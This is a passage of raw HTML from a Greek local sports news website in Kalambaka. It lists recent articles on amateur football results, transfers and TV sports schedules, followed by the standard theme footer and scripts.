            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-100/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Πέμπτης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Πέμπτης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-100/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Πέμπτης">Οι αθλητικές μεταδόσεις της Πέμπτης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-03T02:02:22+00:00" >03/11/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-159/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-159/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-09T04:07:32+00:00" >09/01/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6978c269b4268
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[29034]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"29034":15}